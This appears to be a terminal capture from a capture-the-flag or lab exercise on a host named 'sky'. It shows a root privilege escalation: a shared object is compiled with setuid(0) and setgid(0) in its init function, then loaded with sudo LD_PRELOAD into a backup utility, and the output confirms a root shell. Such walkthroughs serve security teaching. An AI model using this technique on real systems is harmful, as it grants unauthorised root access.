 webdeveloper@sky:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
webdeveloper@sky:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/sky_backup_utility
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#